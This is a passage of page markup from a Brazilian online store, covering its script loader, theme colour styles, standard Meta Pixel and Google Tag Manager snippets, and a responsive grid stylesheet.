              window.addEventListener('document', function () {
                func();
              });
            }
            break;
          case 'scripts_document':
            if (window.documentReaded && window.scriptsLoaded) {
              func();
            } else {
              window.addEventListener('scripts_document', function () {
                func();
              });
            }
            break;
          case 'window':
            if (window.windowLoaded) {
              func();
            } else {
              window.addEventListener('window', function () {
                func();
              });
            }
            break;
          case 'scripts_window':
            if (window.windowLoaded && window.scriptsLoaded) {
              func();
            } else {
              window.addEventListener('scripts_window', function () {
                func();
              });
            }
            break;
          default:
            console.error('FUTURA - Evento inválido');
            break;
        }
      }

      var scripts = {"0":"catalog\/view\/theme\/vista\/public\/js\/main-header-es6.5b7cbc34.js","1":"catalog\/view\/theme\/vista\/public\/js\/mainheader.8544d1e6.js","2":"catalog\/view\/theme\/vista\/public\/js\/mainheader2.5e219a5c.js","7b4d4b9900b11ff9511567df8a8b8b9d":"catalog\/view\/theme\/vista\/plugins\/photoswipe\/photoswipe.min.js?version=1555943477","a7b35f1baf43b8220e3eb74fd6cc52ed":"catalog\/view\/theme\/vista\/plugins\/photoswipe\/photoswipe-ui-default.min.js?version=1555943477","984f428ae96f73eb166c84556a302137":"catalog\/view\/theme\/vista\/js\/cloudzoom\/jquery.elevateZoom-3.0.8.min.js?version=1555943476","a95b9cf164b5fb3bf527dc9c0ebcb3ba":"catalog\/view\/theme\/vista\/public\/js\/postcode.7f3d74b9.js","fcfdc9b0d8c1026a4c3920d0a1f7ef12":"catalog\/view\/theme\/vista\/public\/js\/product\/product.fc093502.js","abc31562ee1e9266f69f972585696397":"catalog\/view\/theme\/vista\/js\/quote-shipping.js?version=1750264076","86c4b7fc8e0b2e1059b13ba8e71c1c8a":"catalog\/view\/theme\/vista\/js\/page.product.js?version=1757686003","9c78822bed7ae9b2c15284442252cf71":"catalog\/view\/theme\/vista\/public\/js\/product\/product_reviews.690d0ee0.js","a7d7fb2bd12ec3d42f2d87ada99eff72":"catalog\/view\/javascript\/jquery\/tabs.js?version=1555943444","d8dd6133e37a190c6189510b52005e5b":"catalog\/view\/javascript\/jquery\/colorbox\/jquery.colorbox-min.js?version=1555943451","22c97af60e6d6a5d142c15c5b1b14917":"catalog\/view\/theme\/vista\/public\/js\/module\/category.fab22659.js","11a5c698d7d264917f7068eeea7a6c9e":"catalog\/view\/theme\/vista\/public\/js\/common\/footer.68c4cbe2.js","978e442e3a911d19c08bbddbc825b3bf":"catalog\/view\/theme\/vista\/public\/js\/scripts-async.0c4d0929.js?version=1757686021","f907b8e3dc76468b2c6f605488d0d9fa":"catalog\/view\/theme\/vista\/public\/js\/common\/header.a31aaaf6.js","177207300f196f6b07510caa9e337557":"catalog\/view\/theme\/vista\/public\/js\/countdown.93adcd52.js","432d7d5d6059b700d3a265745920a989":"catalog\/view\/theme\/vista\/public\/js\/handleImageForSafari.4e8d1f49.js","e105bbeb99749fec8b9d9ebd8284eed9":"catalog\/view\/theme\/vista\/public\/js\/common\/nav.bd1585d1.js","3d48c50aa1d7a56a939be56119db28ad":"catalog\/view\/theme\/vista\/public\/js\/common\/header_top.4d8d0230.js","004809311b6287d8ca65dc729a91e90a":"catalog\/view\/theme\/vista\/public\/js\/checkout\/sidecart.81ece753.js"};
      if (scripts) {
        for (var key in scripts) {
          if (scripts.hasOwnProperty(key)) {
            $LAB.setOptions({AllowDuplicates:true}).script(scripts[key]).wait();
          }
        }
      }
    </script>

    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://www.fonomag.com.br/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.fonomag.com.br/index.php?route=product/search&search={query}",
        "query-input": "required name=query"
      }
    }
    </script>

          <script type="text/javascript">
              </script>
    

    <script type="text/javascript">
      window.waitEvent('scripts', function() {
        //validação para os campos que não podem aceitar numeros não parar de funcionar
        if($('.numeric').length > 0) $('.numeric').numeric();
        if($('.validaemail').length > 0) $('.validaemail').validaemail();
      });
    </script>

    
            <link href="https://fonts.googleapis.com/css?family=Manrope:400,700" rel="stylesheet" media="none" onload="this.media='all'">
        <noscript>
          <link href="https://fonts.googleapis.com/css?family=Manrope:400,700" rel="stylesheet">
        </noscript>
    
    <script type="text/javascript">
      // variavel que armazena as classes dos módulos de produtos para
      // usar no scripts-async.js
      var productModules = [];
    </script>

    <style type="text/css">
      body,
      input,
      textarea,
      select,
      button {
        font-family: Manrope, sans-serif;
      }

      [class*="heading-"],
      [class^="heading-"] {
        font-family: Manrope, sans-serif;
        text-transform: inherit;
        color:#0D0D0D;
        font-weight: normal;
      }

      .heading-product-list-title{
        color:#000000;
      }

      .heading-product-list-subtitle{
        color:#000000;
      }


      #button-confirm {
   border: 1rem solid transparent;
    border-radius: .25rem;
    cursor: pointer;
}


      .btn-base-context:hover > i{
        color: #ff2b60;
      }

      
      body {
        color:#000000;
                background-color:#FFFFFF;
      }

      .heading-1 {
        font-size: 1.5rem;
        line-height: 1.75rem;
      }
      .heading-2 {
        font-size: 1.25rem;
        line-height: 1.5rem;
      }
      .heading-3 {
        font-size: 1rem;
        line-height: 1.25rem;
      }
      /* 768px */
      @media only screen and (min-width: 48em) {
        .heading-1 {
          font-size: 1.5rem;
          line-height: 1.75rem;
        }
        .heading-2 {
          font-size: 1.25rem;
          line-height: 1.5rem;
        }
        .heading-3 {
          font-size: 1rem;
          line-height: 1.25rem;
        }
      }
      /* 992px */
      @media only screen and (min-width: 62em) {
        .heading-1 {
          font-size: 2rem;
          line-height: 2.25rem;
        }
        .heading-2 {
          font-size: 1.25rem;
          line-height: 1.5rem;
        }
        .heading-3 {
          font-size: 1rem;
          line-height: 1.25rem;
        }
      }

    </style>

      <style type="text/css">
        a {
          color:#dc0338;
        }
        a:hover {
          color: #ff2b60;
        }

        /*****   header    *****/
        .header__top {
          background-color: #FFFFFF;
          border-top: 2px solid #dc0338;
        }
        .header__top-text {
          color:#dc0338;
        }
        a.header__top-text:hover {
          color:#ff2b60;
        }
        .header__main {
          background-color: #f0f0f0;
          border-top: 1px solid #FFFFFF;
          border-bottom: 1px solid #FFFFFF;
        }
        .header__main-text {
          color: #000000!important;
        }
        .header__main-text:hover {
          color: #ff2b60!important;
        }


        /* COMECO - DataPicker Lista de Presentes - por Henrique R. Pohl */
        .ui-widget-header {
          background:#dc0338;
          border: #dc0338;
          color: #FFFFFF;
        }
        .ui-widget-header .ui-icon {
          background-image: none !important;
        }

        .ui-datepicker .ui-datepicker-prev,
        .ui-datepicker .ui-datepicker-next {
          cursor: pointer;
          position: absolute;
          top: 1px;
        }

        .ui-datepicker .ui-datepicker-next {
          right: 1px;
        }

        .ui-datepicker .ui-datepicker-prev {
          left: 1px;
        }

        .ui-datepicker .ui-datepicker-prev::before,
        .ui-datepicker .ui-datepicker-next::before {
          font-size: 18px;
          font-style: normal;
          position: relative;
          font-family: 'Font Awesome 5 Free';
          color: #FFFFFF;
        }

        .ui-datepicker .ui-datepicker-prev:before {
          content: "\f053";
          top: 6px;
          left: 8px;
        }

        .ui-datepicker .ui-datepicker-next:before {
          content: "\f054";
          top: 6px;
          right: -2px;
        }

        .ui-datepicker select.ui-datepicker-month,
        .ui-datepicker select.ui-datepicker-year {
          width: 47%;
          margin: 0 2px 0 2px;
          height: 26px;
          padding: 2px 0 0 0;
        }

        .ui-state-hover,
        .ui-widget-content .ui-state-hover,
        .ui-widget-header .ui-state-hover,
        .ui-state-focus,
        .ui-widget-content .ui-state-focus,
        .ui-widget-header .ui-state-focus {
          border: none;
          background: none;
        }

        /* FIM - DataPicker Lista de Presentes - por Henrique R. Pohl */

        /***  extra border color  *****/
        #shopping-cart-table a.remove-item:hover,
        #shopping-cart-table button.whish-cart:hover {
          color:#dc0338;
        }

        #content > .giftlist-info > table > tbody > tr > td > a:hover,
        #tab-produtos > table > tbody > tr > td > a:hover{
          background-color: transparent !important;
          color: #dc0338 !important;
        }
        /*****************   main menu  ******/
        .categories-sidebar-home .first-level-link {
          background-color:#dc0338;
        }

        .fa-plus-square,
        .categories-sidebar-home .first-level-item a {
          color: #FFFFFF;
        }

        /********************  Home bottom features-box   ************************************/
        .our-features-box{  background: #FFFFFF; }
        .store-img-box .feature-box {
          background: #dc0338;
          border-bottom: 6px solid #dc0338;
        }
        .store-img-box .feature-box {
          background-color:#dc0338;
          color: #FFFFFF !important;
        }
        .store-img-box .feature-box span {
          color: #000000;
        }

        .paper {
                      background-color: #f0f0f0;
          
                      border: 1px solid #FFFFFF;
          
                      box-shadow:
              0px 2px 1px -1px rgba(0, 0, 0, 0.2),
              0px 1px 1px 0px rgba(0, 0, 0, 0.14),
              0px 1px 3px 0px rgba(0,0,0,.12);
            -webkit-box-shadow:
              0px 2px 1px -1px rgba(0, 0, 0, 0.2),
              0px 1px 1px 0px rgba(0, 0, 0, 0.14),
              0px 1px 3px 0px rgba(0,0,0,.12);
                  }

        /*****************   product box   **************************/
        .itembox-sale-label,
        .itembox-sale-label-title,
        .productaside-sale-label {
          background:#DD4B39;
          color: #FFFFFF;
        }

        .itembox-title,
        .itembox-description,
        .productaside-title {
          color: #666666 !important;
        }
        .itembox-title:hover {
          color:#0D0D0D !important;
        }

        .regular-price .price,
        .inner .price-box,
        .price-box .price {
          color: #0D0D0D !important;
          font-weight: bold;
        }
        .old-price .price,
        .price-percent-reduction {
          color: #666666 !important;
          font-weight: normal !important;
          font-size: 16px;
        }

        .itembox-regular-price,
        .itembox-single-price,
        .productaside-price {
          color: #0D0D0D;
        }
        .itembox-old-price,
        .productaside-old-price {
          color: #666666;
        }
        .promotion-cronometer {
          color: #dc0338;
        }

        /**************   button color  *************************/

        .aba-mobile.active,
        .fancybox-close,
        .radio-entry:checked + .radio-text::before,
        .checkbox-entry:checked + .checkbox-text::before,
        .btn-default:not(.btn-outline):not(.btn-white),
        a.btn-default:not(.btn-outline):not(.btn-white) {
          background-color:#dc0338;
          color: #FFFFFF;
        }
        .itembox-btn.js-btn-qtd,
        .btn-cart-notification::after {
          color: #dc0338;
        }


        /*
         *
         * Como nomear as classes de cor:
         * Usar o prefixo "cc" que significa "Config Color"
         * Indicar, abreviado e em inglês, o lugar que a classe vai ser usada. Ex.: Menu lateral = Side Menu = .cc-sm-bg
         * Indicar o que vai ser colorido:
         * Fundo = bg
         * Borda = bd
         * Título = tt
         * Texto = tx
         * Link = lk
         * Icone = ic
         * Botão = bt
         * Checkbox = ck
         *
         *
         */

        /*================== Menu Lateral (Side Menu = sm) ===================*/
        .cc-sm-bg { /* Cor de fundo */
          background: #dc0338;
        }
        .cc-sm-bd { /* Cor da borda */
          border-color: #dc0338!important;
        }
        .cc-sm-tx {
          color: #FFFFFF!important;
        }
        .cc-sm-tx:hover {
          opacity: 0.5;
        }
        .cc-sm-tt,
        .cc-sm-tt:hover { /* Cor dos títulos */
          color: #FFFFFF;
        }
        .cc-sm-ck::before { /* Mesma cor do textos */
          border-color: #FFFFFF;
        }
        .checkbox-entry:checked + .cc-sm-ck::before { /* Cor do checkbox quando estiver checked */
          background: #dc0338!important;
        }
        .cc-sm-bt { /* Cor dos botões */
          background: #dc0338!important;
          color: #FFFFFF!important;
        }

        /*==== Menu de Filtros Selecionados (Selected Filters Menu = sfm) ====*/
        .cc-sfm-bg {
          background: ;
        }

                  .store-rating::before { /* Cor de fundo */
            background-color:#dc0338;
          }
                          .store-rating::before { /* Cor de fundo central */
            background-color:#dc0338;
          }
        
        /*================ Menu Principal (Primary Menu = pm) ================*/
        .menu { /* Cor de fundo */
          background-color: #dc0338;
        }
        .menu__mobile {
          background-color:#dc0338;
          color: #FFFFFF;
        }

        @media only screen and (min-width: 768px) {
          .menu__wrapper {
            background-color:#dc0338;
          }

          .menu__wrapper--divided .menu-item-border{
            border-left: 1px solid #dc0338;
          }

          .menu__wrapper--divided .menu-item-border:last-child {
            border-right: 1px solid #dc0338;
          }


          .menu__content { /* Cor dos itens */
            color: #FFFFFF;
          }
          .menu__item:hover .menu__content {
            background-color: #ff2b60;
            color: #FFFFFF;
            border-radius: .25rem;
          }
          .submenu__item:hover .submenu__text,
          .submenu__item:hover .submenu__icon {
            color: #ff2b60;
          }
        }

        /*======================== Ações Promocionais ========================*/
        .special-action.style-0::before { /* Usa as cores do menu */
          background: #dc0338;
        }
        .special-action.style-0 .product-title h2 {
          color: #FFFFFF;
        }

        /* COMECO - Cor da borda produto atacado Henrique R. Pohl */
        .prod_image_detail .actions input.input-text {
            border-color: #dc0338;
        }
        /* FIM - Cor da borda produto atacado Henrique R. Pohl */

        .header__search-btn {
          background-color:#dc0338 !important;

          color:#FFFFFF !important;

          border-radius:0.25rem            
        }
        
        .search-fixed {
          display:block        }

        .header__search-field {
          border-radius:0.25rem ;
        }

        .sidebar a { color: #666; }
        .sidebar a:hover { color: #666; }

  			.true_estoque {
  				background: #dc0338 !important;
  			}
  			.number_selected {
  				background-color: #323c46 !important;
  				color: #fff !important;
  			}

                  .btn-proceed-checkout {
            background-color: #dc0338!important;color: #FFFFFF!important;          }
        
        .category-style-home .aside-category-first-level-children {
          background-color: #dc0338;
          color: #FFFFFF!important;
        }
      </style>

    <!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1219357545631080');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1219357545631080&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
                <!-- Google Tag Manager -->
      <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W4R74MPW');</script>
<!-- End Google Tag Manager -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               
            <!-- Google Merchant Center -->
    <meta name="google-site-verification" content="RRyfspia4TCfISRdJx3UwMMxDs9-cvkK9rtc6wJBvkk" />
  
    <style>
      .container-fluid *,
      .container *,
      .row * {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      .container-fluid,
      .container {
        margin-right: auto;
        margin-left: auto;
      }

      .container-fluid {
        width: calc(100% - 1rem);
        max-width: 1140px;
      }
      @media only screen and (min-width: 30em) {
        .container-fluid {
          width: calc(100% - 3rem);
        }
      }
      .row {
        box-sizing: border-box;
        display: -webkit-box;
        display:    -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display:         flex;
        display: flex;
        -ms-flex: 0 1 auto;
        -webkit-box-flex: 0;
        flex: 0 1 auto;
        -ms-flex-direction: row;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        flex-direction: row;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
        -ms-flex-wrap: wrap;
        margin: -1rem;
      }

      .nowrap-xs {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
        -ms-flex-wrap: nowrap;
      }

      .row.reverse {
        -ms-flex-direction: row-reverse;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        flex-direction: row-reverse;
      }

      .col.reverse {
        -ms-flex-direction: column-reverse;
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        flex-direction: column-reverse;
      }

      .row.no-space-auto > [class^="col-"],
      .row.no-space-auto > [class*="col-"] {
        padding: 0;
      }

      .row.x-small-space-auto > [class^="col-"],
      .row.x-small-space-auto > [class*="col-"] {
        padding: .25rem;
      }

      .row.small-space-auto > [class^="col-"],
      .row.small-space-auto > [class*="col-"] {
        padding: .5rem;
      }

      .row.medium-space-auto > [class^="col-"],
      .row.medium-space-auto > [class*="col-"] {
        padding: 1rem;
      }

      .row.large-space-auto > [class^="col-"],
      .row.large-space-auto > [class*="col-"] {
        padding: 1.5rem;
      }

      .row.x-large-space-auto > [class^="col-"],
      .row.x-large-space-auto > [class*="col-"] {
        padding: 2rem;
      }

      .row.no-space-auto {
        margin: 0;
      }

      .row.x-small-space-auto {
        margin: -.25rem;
      }

      .row.small-space-auto {
        margin: -.5rem;
      }

      .row.medium-space-auto {
        margin: -1rem;
      }

      .row.large-space-auto {
        margin: -1.5rem;
      }

      .row.x-large-space-auto {
        margin: -2rem;
      }

      .col-xs,
      .col-xs-1,
      .col-xs-2,
      .col-xs-3,
      .col-xs-4,
      .col-xs-5,
      .col-xs-6,
      .col-xs-7,
      .col-xs-8,
      .col-xs-9,
      .col-xs-10,
      .col-xs-11,
      .col-xs-12,
      .col-xs-width-auto {
        box-sizing: border-box;
        -ms-flex: 0 0 auto;
        -webkit-box-flex: 0;
        flex: 0 0 auto;
        padding: 1rem;
      }

      .row.no-space-xs > [class^="col-"],
      .row.no-space-xs > [class*="col-"] {
        padding: 0;
      }

      .row.x-small-space-xs > [class^="col-"],
      .row.x-small-space-xs > [class*="col-"] {
        padding: .25rem;
      }

      .row.small-space-xs > [class^="col-"],
      .row.small-space-xs > [class*="col-"] {
        padding: .5rem;
      }

      .row.medium-space-xs > [class^="col-"],
      .row.medium-space-xs > [class*="col-"] {
        padding: 1rem;
      }

      .row.large-space-xs > [class^="col-"],
      .row.large-space-xs > [class*="col-"] {
        padding: 1.5rem;
      }

      .row.x-large-space-xs > [class^="col-"],
      .row.x-large-space-xs > [class*="col-"] {
        padding: 2rem;
      }

      .row.no-space-xs {
        margin: 0;
      }

      .row.x-small-space-xs {
        margin: -.25rem;
      }

      .row.small-space-xs {
        margin: -.5rem;
      }

      .row.medium-space-xs {
        margin: -1rem;
      }

      .row.large-space-xs {
        margin: -1.5rem;
      }

      .row.x-large-space-xs {
        margin: -2rem;
      }

      .col-xs {
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        -webkit-box-flex: 1;
        flex-grow: 1;
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        max-width: 100%;
      }

      .col-xs-1 {
        -ms-flex-preferred-size: 8.333%;
        flex-basis: 8.333%;
        max-width: 8.333%;
      }

      .col-xs-2 {
        -ms-flex-preferred-size: 16.667%;
        flex-basis: 16.667%;
        max-width: 16.667%;
      }

      .col-xs-3 {
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%;
        max-width: 25%;
      }

      .col-xs-4 {
        -ms-flex-preferred-size: 33.333%;
        flex-basis: 33.333%;
        max-width: 33.333%;
      }

      .col-xs-5 {
        -ms-flex-preferred-size: 41.667%;
        flex-basis: 41.667%;
        max-width: 41.667%;
      }

      .col-xs-6 {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        max-width: 50%;
      }

      .col-xs-7 {
        -ms-flex-preferred-size: 58.333%;
        flex-basis: 58.333%;
        max-width: 58.333%;
      }

      .col-xs-8 {
        -ms-flex-preferred-size: 66.667%;
        flex-basis: 66.667%;
        max-width: 66.667%;
      }

      .col-xs-9 {
        -ms-flex-preferred-size: 75%;
        flex-basis: 75%;
        max-width: 75%;
      }

      .col-xs-10 {
        -ms-flex-preferred-size: 83.333%;
        flex-basis: 83.333%;
        max-width: 83.333%;
      }

      .col-xs-11 {
        -ms-flex-preferred-size: 91.667%;
        flex-basis: 91.667%;
        max-width: 91.667%;
      }

      .col-xs-12 {
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%;
      }

      .col-xs-width-auto {
        -webkit-flex-grow: 0;
        -ms-flex-positive: 0;
        -webkit-box-flex: 0;
        flex-grow: 0;
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        max-width: auto;
      }

      .col-xs-offset-0 {
        margin-left: 0;
      }

      .col-xs-offset-1 {
        margin-left: 8.333%;
      }

      .col-xs-offset-2 {
        margin-left: 16.667%;
      }

      .col-xs-offset-3 {
        margin-left: 25%;
      }

      .col-xs-offset-4 {
        margin-left: 33.333%;
      }

      .col-xs-offset-5 {
        margin-left: 41.667%;
      }

      .col-xs-offset-6 {
        margin-left: 50%;
      }

      .col-xs-offset-7 {
        margin-left: 58.333%;
      }

      .col-xs-offset-8 {
        margin-left: 66.667%;
      }

      .col-xs-offset-9 {
        margin-left: 75%;
      }

      .col-xs-offset-10 {
        margin-left: 83.333%;
      }

      .col-xs-offset-11 {
        margin-left: 91.667%;
      }

      .start-xs {
        -ms-flex-pack: start;
        -webkit-box-pack: start;
        justify-content: flex-start;
      }

      .center-xs {
        -ms-flex-pack: center;
        -webkit-box-pack: center;
        justify-content: center;
      }

      .end-xs {
        -ms-flex-pack: end;
        -webkit-box-pack: end;
        justify-content: flex-end;
      }

      .top-xs {
        -ms-flex-align: start;
        -webkit-box-align: start;
        align-items: flex-start;
      }

      .middle-xs {
        -ms-flex-align: center;
        -webkit-box-align: center;
        align-items: center;
      }

      .bottom-xs {
        -ms-flex-align: end;
        -webkit-box-align: end;
        align-items: flex-end;
      }

      .around-xs {
        -ms-flex-pack: distribute;
        justify-content: space-around;
      }

      .between-xs {
        -ms-flex-pack: justify;
        -webkit-box-pack: justify;
        justify-content: space-between;
      }

      .vertical-between-xs {
        -webkit-align-content: space-between;
        align-content: space-between;
      }

      .stretch-xs .content-box {
        height: 100%;
      }

      .first-xs {
        -ms-flex-order: -1;
        -webkit-box-ordinal-group: 0;
        order: -1;
      }

      .last-xs {
        -ms-flex-order: 1;
        -webkit-box-ordinal-group: 2;
        order: 1;
      }

      /* colunas com a mesma largura e quebras predefinidas */
      .col-auto-1,
      .col-auto-2,
      .col-auto-3,
      .col-auto-4,
      .col-auto-5,
      .col-auto-6 {
        box-sizing: border-box;
        -ms-flex: 0 0 auto;
        -webkit-box-flex: 0;
        flex: 0 0 auto;
        padding: 1rem;
      }

      .col-auto-1,
      .col-auto-2,
      .col-auto-3,
      .col-auto-4,
      .col-auto-5,
      .col-auto-6 {
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%;

      }

      /* 480px */
      @media only screen and (min-width: 30em) {
        .container {
          width: 29rem;
        }

        .col-ms,
        .col-ms-1,
        .col-ms-2,
        .col-ms-3,
        .col-ms-4,
        .col-ms-5,
        .col-ms-6,
        .col-ms-7,
        .col-ms-8,
        .col-ms-9,
        .col-ms-10,
        .col-ms-11,
        .col-ms-12,
        .col-ms-width-auto {
          box-sizing: border-box;
          -ms-flex: 0 0 auto;
          -webkit-box-flex: 0;
          flex: 0 0 auto;
          padding: 1rem;
        }

        .row.no-space-ms > [class^="col-"],
        .row.no-space-ms > [class*="col-"] {
          padding: 0;
        }

        .row.x-small-space-ms > [class^="col-"],
        .row.x-small-space-ms > [class*="col-"] {
          padding: .25rem;
        }

        .row.small-space-ms > [class^="col-"],
        .row.small-space-ms > [class*="col-"] {
          padding: .5rem;
        }

        .row.medium-space-ms > [class^="col-"],
        .row.medium-space-ms > [class*="col-"] {
          padding: 1rem;
        }

        .row.large-space-ms > [class^="col-"],
        .row.large-space-ms > [class*="col-"] {
          padding: 1.5rem;
        }

        .row.x-large-space-ms > [class^="col-"],
        .row.x-large-space-ms > [class*="col-"] {
          padding: 2rem;
        }

        .row.no-space-ms {
          margin: 0;
        }

        .row.x-small-space-ms {
          margin: -.25rem;
        }

        .row.small-space-ms {
          margin: -.5rem;
        }

        .row.medium-space-ms {
          margin: -1rem;
        }

        .row.large-space-ms {
          margin: -1.5rem;
        }

        .row.x-large-space-ms {
          margin: -2rem;
        }

        .col-ms {
          -webkit-flex-grow: 1;
          -ms-flex-positive: 1;
          -webkit-box-flex: 1;
          flex-grow: 1;
          -ms-flex-preferred-size: 0;
          flex-basis: 0;
          max-width: 100%;
        }

        .col-ms-1 {
          -ms-flex-preferred-size: 8.333%;
          flex-basis: 8.333%;
          max-width: 8.333%;
        }

        .col-ms-2 {
          -ms-flex-preferred-size: 16.667%;
          flex-basis: 16.667%;
          max-width: 16.667%;
        }

        .col-ms-3 {
          -ms-flex-preferred-size: 25%;
          flex-basis: 25%;
          max-width: 25%;
        }

        .col-ms-4 {
          -ms-flex-preferred-size: 33.333%;
          flex-basis: 33.333%;
          max-width: 33.333%;
        }

        .col-ms-5 {
          -ms-flex-preferred-size: 41.667%;
          flex-basis: 41.667%;
          max-width: 41.667%;
        }

        .col-ms-6 {
          -ms-flex-preferred-size: 50%;
          flex-basis: 50%;
          max-width: 50%;
        }

        .col-ms-7 {
          -ms-flex-preferred-size: 58.333%;
          flex-basis: 58.333%;
          max-width: 58.333%;
        }

        .col-ms-8 {
          -ms-flex-preferred-size: 66.667%;
          flex-basis: 66.667%;
          max-width: 66.667%;
        }

        .col-ms-9 {
          -ms-flex-preferred-size: 75%;
          flex-basis: 75%;
          max-width: 75%;
        }

        .col-ms-10 {
          -ms-flex-preferred-size: 83.333%;
          flex-basis: 83.333%;
          max-width: 83.333%;
        }

        .col-ms-11 {
          -ms-flex-preferred-size: 91.667%;
          flex-basis: 91.667%;
          max-width: 91.667%;
        }

        .col-ms-12 {
          -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
          max-width: 100%;
        }

        .col-ms-width-auto {
          -webkit-flex-grow: 0;
          -ms-flex-positive: 0;
          -webkit-box-flex: 0;
          flex-grow: 0;
          -ms-flex-preferred-size: auto;
          flex-basis: auto;
          max-width: auto;
        }

        .col-ms-offset-0 {
          margin-left: 0;
        }

        .col-ms-offset-1 {
          margin-left: 8.333%;
        }

        .col-ms-offset-2 {
          margin-left: 16.667%;
        }

        .col-ms-offset-3 {
          margin-left: 25%;
        }

        .col-ms-offset-4 {
          margin-left: 33.333%;
        }

        .col-ms-offset-5 {
          margin-left: 41.667%;
        }

        .col-ms-offset-6 {
          margin-left: 50%;
        }

        .col-ms-offset-7 {
          margin-left: 58.333%;
        }

        .col-ms-offset-8 {
          margin-left: 66.667%;
        }

        .col-ms-offset-9 {
          margin-left: 75%;
        }

        .col-ms-offset-10 {
          margin-left: 83.333%;
        }

        .col-ms-offset-11 {
          margin-left: 91.667%;
        }

        .start-ms {
          -ms-flex-pack: start;
          -webkit-box-pack: start;
          justify-content: flex-start;
        }

        .center-ms {
          -ms-flex-pack: center;
          -webkit-box-pack: center;
          justify-content: center;
        }

        .end-ms {
          -ms-flex-pack: end;
          -webkit-box-pack: end;
          justify-content: flex-end;
        }

        .top-ms {
          -ms-flex-align: start;
          -webkit-box-align: start;
          align-items: flex-start;
        }

        .middle-ms {
          -ms-flex-align: center;
          -webkit-box-align: center;
          align-items: center;
        }

        .bottom-ms {
          -ms-flex-align: end;
          -webkit-box-align: end;
          align-items: flex-end;
        }

        .around-ms {
          -ms-flex-pack: distribute;
          justify-content: space-around;
        }

        .between-ms {
          -ms-flex-pack: justify;
          -webkit-box-pack: justify;
          justify-content: space-between;
        }

        .vertical-between-ms {
          -webkit-align-content: space-between;
          align-content: space-between;
        }

        .stretch-ms .content-box {
          height: 100%;
        }

        .first-ms {
          -ms-flex-order: -1;
          -webkit-box-ordinal-group: 0;
          order: -1;
        }

        .last-ms {
          -ms-flex-order: 1;
          -webkit-box-ordinal-group: 2;
          order: 1;
        }

        /* colunas com a mesma largura e quebras predefinidas */
        .col-auto-1,
        .col-auto-2,
        .col-auto-3,
        .col-auto-4 {
          -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
          max-width: 100%;
        }
        .col-auto-5,
        .col-auto-6 {
          -ms-flex-preferred-size: 50%;
          flex-basis: 50%;
          max-width: 50%;
        }
      }
      /* 768px */
      @media only screen and (min-width: 48em) {
        .container {
          width: 46rem;
        }

        .col-sm,
        .col-sm-1,
        .col-sm-2,
        .col-sm-3,
        .col-sm-4,
        .col-sm-5,
        .col-sm-6,
        .col-sm-7,
        .col-sm-8,
        .col-sm-9,
        .col-sm-10,
        .col-sm-11,
        .col-sm-12,
        .col-sm-width-auto {
          box-sizing: border-box;
          -ms-flex: 0 0 auto;
          -webkit-box-flex: 0;
          flex: 0 0 auto;
          padding: 1rem;
        }

        .row.no-space-sm > [class^="col-"],
        .row.no-space-sm > [class*="col-"] {
          padding: 0;
        }

        .row.x-small-space-sm > [class^="col-"],
        .row.x-small-space-sm > [class*="col-"] {
          padding: .25rem;
        }

        .row.small-space-sm > [class^="col-"],
        .row.small-space-sm > [class*="col-"] {
          padding: .5rem;
        }

        .row.medium-space-sm > [class^="col-"],
        .row.medium-space-sm > [class*="col-"] {
          padding: 1rem;
        }

        .row.large-space-sm > [class^="col-"],
